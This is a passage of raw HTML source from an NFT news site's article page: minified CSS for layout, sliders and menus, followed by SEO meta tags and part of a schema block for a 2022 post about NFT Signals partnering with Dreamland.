span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-kz6l4b .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-kz6l4b .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-kz6l4b .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-kz6l4b .gt_switcher a:hover img{opacity:1}.gt_container-kz6l4b .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-kz6l4b .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-kz6l4b .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-kz6l4b .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-kz6l4b .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-kz6l4b .gt_switcher .gt_current{display:none}.gt_container-kz6l4b .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-kz6l4b .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-kz6l4b .gt_switcher .gt_option a:hover{background:#fff}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<meta name="description" content="NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland." />
	<link rel="canonical" href="https://nftcrypto.io/nft-signals-partners-with-dreamland/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Make NFT | NFT Blockchain Technology | Creative Industry" />
	<meta property="og:description" content="NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland." />
	<meta property="og:url" content="https://nftcrypto.io/nft-signals-partners-with-dreamland/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-09-21T18:18:10+00:00" />
	<meta property="article:modified_time" content="2023-03-27T12:12:15+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#article","isPartOf":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"NFT Signals Partners with Dreamland","datePublished":"2022-09-21T18:18:10+00:00","dateModified":"2023-03-27T12:12:15+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/"},"wordCount":865,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/nft-signals-partners-with-dreamland/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/","url":"https://nftcrypto.io/nft-signals-partners-with-dreamland/","name":"How to Make NFT | NFT Blockchain Technology | Creative 